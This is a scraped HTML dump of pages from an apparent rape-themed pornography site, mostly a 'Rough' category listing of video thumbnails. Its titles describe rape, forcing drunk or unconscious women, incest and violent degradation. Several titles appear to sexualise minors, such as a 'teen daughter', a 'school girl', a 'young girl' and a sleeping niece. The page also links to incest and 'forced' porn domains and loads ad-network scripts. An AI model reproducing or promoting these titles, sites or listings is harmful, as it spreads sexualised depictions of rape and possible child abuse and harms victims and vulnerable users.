la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; rapevideossite.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://rapevideossite.com/en/search/cmFwZQ/js/functions.js
body_size: 14604
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Discover the latest Rough rape videos right here on our site.</title>
        <meta name="description" content="Explore a range of the most compelling and intense Rough videos ever filmed." />
        <link rel="alternate" hreflang="en" href="/en/category/82/Rough/popular/1/" />
 
        <link rel="canonical" href="https://rapevideossite.com/en/category/82/Rough/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=82;</script>
<script src="/js/8GMxTaPxQjv3ocmTV4CP22C.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rape</span> <i class="la la-play"></i>Videos Site</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/couples" title="Anal Live Sex Cams"><i class="la la-play"></i> Anal Live Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/" title="Rough Porn Sites"><i class="la la-bookmark-o"></i> Rough Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Rough @ Rape Videos Site</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/82/Rough/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/82/Rough/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="380" height="214">
                                    <p>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104218</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2239686320122620269/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f14f6d77f35e96d" src="/thumbs/269/2239686320122620269_0.jpg" alt="Je me fais Sodomiser à sec par mon Voisin et il ce vide les Couilles pleines dedans" width="380" height="214">
                                    <p>Je me fais Sodomiser à sec par mon Voisin et il ce vide les Couilles pleines dedans</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 227</li>
                                <li><i class="la la-clock-o"></i> 11:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639607525597/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="Cuckolding gf fucked by a strangers cock" width="380" height="214">
                                    <p>Cuckolding gf fucked by a strangers cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111144</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637391086311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg" alt="humillated and forced in apartment" width="380" height="214">
                                    <p>humillated and forced in apartment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11622</li>
                                <li><i class="la la-clock-o"></i> 17:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex" width="380" height="214">
                                    <p>forbidden scandal sex real korean mom s. webcam hardcore sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7849</li>
                                <li><i class="la la-clock-o"></i> 9:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/992884624587622087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dc76f4e377e06c7" src="/thumbs/87/992884624587622087_0.jpg" alt="girls crying and screaming whilst being violently fucked in the amateur porn." width="380" height="214">
                                    <p>girls crying and screaming whilst being violently fucked in the amateur porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10947</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="380" height="214">
                                    <p>drunk girl getting brutally raped in a free rape psycho-thrillers movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29138</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637530804140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103c44efac" src="/thumbs/140/3824942637530804140_0.jpg" alt="Desigf3 destroyed and jizzed with cum bath" width="380" height="214">
                                    <p>Desigf3 destroyed and jizzed with cum bath</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 7:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1202209655414270737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg" alt="drunk girls forced to have anal sex in rape porn videos." width="380" height="214">
                                    <p>drunk girls forced to have anal sex in rape porn videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3103</li>
                                <li><i class="la la-clock-o"></i> 4:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640051664642/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d2863702" src="/thumbs/642/3824942640051664642_0.jpg" alt="the school counselor" width="380" height="214">
                                    <p>the school counselor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1938</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1349119878089189456/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn" width="380" height="214">
                                    <p>incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8553</li>
                                <li><i class="la la-clock-o"></i> 5:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="380" height="214">
                                    <p>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28651</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7956729383729127249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" alt="girl getting fucked hard on rape porn causes underground violent sex." width="380" height="214">
                                    <p>girl getting fucked hard on rape porn causes underground violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23440</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15594769513485525271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d86bc03f75656117" src="/thumbs/271/15594769513485525271_0.jpg" alt="drunk wive forced into brutal porn scene and brutally fuck by mysterious asshole." width="380" height="214">
                                    <p>drunk wive forced into brutal porn scene and brutally fuck by mysterious asshole.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639336494116/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg" alt="Fucking my niece while sleeping" width="380" height="214">
                                    <p>Fucking my niece while sleeping</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33711</li>
                                <li><i class="la la-clock-o"></i> 11:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2736572521972792284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg" alt="the hot milf was humiliated and degraded in the rough rape porn movie." width="380" height="214">
                                    <p>the hot milf was humiliated and degraded in the rough rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1883</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2310414217138600441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg" alt="forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex." width="380" height="214">
                                    <p>forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20466</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)" width="380" height="214">
                                    <p>Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11652</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!" width="380" height="214">
                                    <p>This is brutal!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36518</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636725029519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100c3dca8f" src="/thumbs/519/3824942636725029519_0.jpg" alt="Karpuzcu (Turkish) Lady get Molested by gang" width="380" height="214">
                                    <p>Karpuzcu (Turkish) Lady get Molested by gang</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29834</li>
                                <li><i class="la la-clock-o"></i> 4:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2510038433995726659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22d572a82ee49f43" src="/thumbs/659/2510038433995726659_0.jpg" alt="pretty girl forced to do forced family porn movie." width="380" height="214">
                                    <p>pretty girl forced to do forced family porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20758</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637171888217/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1026e05059" src="/thumbs/217/3824942637171888217_0.jpg" alt="Drunk german redhead gets fucked so hard she passes out" width="380" height="214">
                                    <p>Drunk german redhead gets fucked so hard she passes out</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 15:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" alt="sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men." width="380" height="214">
                                    <p>sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5981</li>
                                <li><i class="la la-clock-o"></i> 15:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11909671587527987680/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a547a7356e2b11e0" src="/thumbs/680/11909671587527987680_0.jpg" alt="Gf thick butt WIFE welcome the new year getting a rough fuck from her boss" width="380" height="214">
                                    <p>Gf thick butt WIFE welcome the new year getting a rough fuck from her boss</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 11:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5171298635693570583/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="47c424b5dffa3a17" src="/thumbs/583/5171298635693570583_0.jpg" alt="the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade." width="380" height="214">
                                    <p>the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3138</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637887786111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10518c0c7f" src="/thumbs/111/3824942637887786111_0.jpg" alt="Virgin" width="380" height="214">
                                    <p>Virgin</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3321</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640059217653/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl" width="380" height="214">
                                    <p>rainporn.com deflower a Japanese school girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36633</li>
                                <li><i class="la la-clock-o"></i> 13:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1713678249710820039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17c83549e5539ac7" src="/thumbs/39/1713678249710820039_0.jpg" alt="a sexy milf in amateur rape porn brutal forced during rough sex and violent sex." width="380" height="214">
                                    <p>a sexy milf in amateur rape porn brutal forced during rough sex and violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 16:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17168009323960405298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ee41058527410d32" src="/thumbs/298/17168009323960405298_0.jpg" alt="Genuine home-made. Russian escort Milf is roughly fucked. Fuck meet, doggy-style" width="380" height="214">
                                    <p>Genuine home-made. Russian escort Milf is roughly fucked. Fuck meet, doggy-style</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640319396811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e27b7bcb" src="/thumbs/811/3824942640319396811_0.jpg" alt="Forced Anal Neighbor&rsquo;s Teen Daughter" width="380" height="214">
                                    <p>Forced Anal Neighbor&rsquo;s Teen Daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7186972765495680058/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg" alt="girl drunk in a xxx rape scene, with mom forced to a rough sex." width="380" height="214">
                                    <p>girl drunk in a xxx rape scene, with mom forced to a rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12535</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3725414358354648783/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="33b3549eeede5ecf" src="/thumbs/783/3725414358354648783_0.jpg" alt="he teaches his stepsister how to masturbate to reach an orgasm" width="380" height="214">
                                    <p>he teaches his stepsister how to masturbate to reach an orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733692690611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99e45c0b3" src="/thumbs/611/2705852733692690611_0.jpg" alt="You have Sugar ?" width="380" height="214">
                                    <p>You have Sugar ?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6172</li>
                                <li><i class="la la-clock-o"></i> 19:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8492275306791856153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="75da9f65c4266819" src="/thumbs/153/8492275306791856153_0.jpg" alt="rough brazilian carnaval samba fuck orgy" width="380" height="214">
                                    <p>rough brazilian carnaval samba fuck orgy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638233985680/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10662ea290" src="/thumbs/680/3824942638233985680_0.jpg" alt="Pkf Exterminating Lara Croft Stella Cox" width="380" height="214">
                                    <p>Pkf Exterminating Lara Croft Stella Cox</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17543</li>
                                <li><i class="la la-clock-o"></i> 18:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639708347520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" alt="Brother Fuck His Step Sister With His Friend" width="380" height="214">
                                    <p>Brother Fuck His Step Sister With His Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1594</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731192950539/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg" alt="Tight babe crying from brutal treatment" width="380" height="214">
                                    <p>Tight babe crying from brutal treatment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3792</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640750142274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fc282342" src="/thumbs/274/3824942640750142274_0.jpg" alt="her name please" width="380" height="214">
                                    <p>her name please</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12296</li>
                                <li><i class="la la-clock-o"></i> 13:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7684825357400022892/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6aa5fbf254be1f6c" src="/thumbs/892/7684825357400022892_0.jpg" alt="Bent over massive bum bdsm gangbanged" width="380" height="214">
                                    <p>Bent over massive bum bdsm gangbanged</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/579312255677441123/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="80a216d5daf2463" src="/thumbs/123/579312255677441123_0.jpg" alt="amateur homemade movie of teen getting raped." width="380" height="214">
                                    <p>amateur homemade movie of teen getting raped.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3252</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4809746595896860699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42bfa70bbc13a01b" src="/thumbs/699/4809746595896860699_0.jpg" alt="s.ing Mom got pregnant! s. drops for the mature m.." width="380" height="214">
                                    <p>s.ing Mom got pregnant! s. drops for the mature m..</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 20:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1961161540978695990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b377207e5315f36" src="/thumbs/990/1961161540978695990_0.jpg" alt="cute girl brutally forced to do rape porn movie." width="380" height="214">
                                    <p>cute girl brutally forced to do rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1161</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/549748813952068545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7a119a2334e2bc1" src="/thumbs/545/549748813952068545_0.jpg" alt="a drunk girl being brutally fucked in a rape movie, pleasuring her big dick." width="380" height="214">
                                    <p>a drunk girl being brutally fucked in a rape movie, pleasuring her big dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9842</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639926582085/" class="trd">
                                <div class="pic rectangle-ratio">
